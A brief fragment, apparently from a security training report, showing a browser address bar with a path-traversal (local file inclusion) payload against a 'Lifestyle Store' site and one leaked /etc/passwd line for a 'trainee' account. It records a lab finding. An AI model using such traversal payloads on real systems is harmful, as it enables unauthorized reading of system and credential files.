 Not secure | 13.233.3.245/?includelang=../../../../../../../etc/passwd
Lifestyle Store
trainee:x:1001:1001:,,,:/home/trainee:/bin/sh